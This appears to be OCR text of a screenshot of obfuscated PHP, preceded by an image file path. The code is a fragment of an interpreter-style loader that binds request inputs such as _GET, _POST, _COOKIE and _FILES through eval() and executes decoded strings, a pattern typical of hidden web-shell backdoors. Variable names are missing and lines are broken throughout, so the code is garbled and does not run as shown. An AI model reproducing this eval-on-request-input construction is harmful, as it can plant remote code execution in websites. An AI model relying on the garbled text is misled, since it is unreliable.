
$])){$.=$[$];}if(!$[$]){$+=(int)$;}$=array
();$=-1;break;case '
':$='
';while(is_numeric
($[++$])){$.=$[$];}$=--$;break;case '
':switc
h($[$]){case '
_SERVER
':case '
_GET
':case '
_PO
ST
':case '
_COOKIE
':case '
_SESSION
':case '
_FI
LES
':case '
_REQUEST
':case '
_ENV
':eval('
$[$]=
&$
'.$[$].'
;
');break;case '
GLOBALS
':eval
('
$[$]=$
'.$[$].'
;
');break;default:if($GLOBAL
S['
'][0]==1){$GLOBALS['
'][0]=null;global 
${$[$]};}$[$]=&${$[$]};if(gettype($[$])=='
ar
ray
')$[$]=$[$]+array();}break;case '
':$=arra
y();$=-1;break;case '
':eval($[$]);break;case 
'
':$='
';$[++$]='
';$=$[$+1];if(!$)$++;while(i
s_numeric($[++$])){$.=$[$];}if($){$=(int)$;f
or($=0;$<$;$++){$[$].=$[++$];}if(!$)$[$]*=
1;}break;case '
':$=-2;break;}$++;}if($==-1)
{return;}elseif($==-2){if($){return $[$];}el
se{return array($[$]);}}elseif($==-3){if(iss
et($GLOBALS['
Ox2024
'])){$GLOBALS['
Ox6062
']=
$[$];}else{throw $[$];}return;}}goto 0;} ) ?
>